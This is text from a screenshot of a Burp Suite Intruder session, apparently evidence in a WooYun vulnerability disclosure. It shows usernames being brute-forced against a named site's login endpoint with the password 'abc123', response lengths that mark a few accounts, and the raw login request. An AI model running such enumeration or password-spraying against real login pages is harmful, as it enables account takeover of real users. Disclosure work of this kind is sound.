 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
54158 ChenLiQin ... 200 1352
46729 ChengXiaoYi ... 200 637
15939 CaiHaiBo ... 200 629
36249 ChenBoLin ... 200 629
25387 CaoCui ... 200 625
0 200 414 baseline request
1 ABian ... 200 414
3 ABing ... 200 414
2 ABin ... 200 414
32 AFu ... 200 414
31 AFeng ... 200 414
34 AGan ... 200 414
35 AGuo ... 200 414
39 AHong ... 200 414
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://login.zhongyongapp.com/
Content-Length: 260
Cookie: CNZZDATA1254462229=952274513-1447755166-http%253A%252F%252Fwww.baidu.com%252F%7C1447755166
Connection: close
Pragma: no-cache
Cache-Control: no-cache
errorMsg=&to=http%253A%252F%252Fwww.zhongyongapp.com%252F&token=c6a70889935305dc254e92ff3834cf24&account=ChengXiaoYi%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&password=abc123&remember=1
www.wooyun.org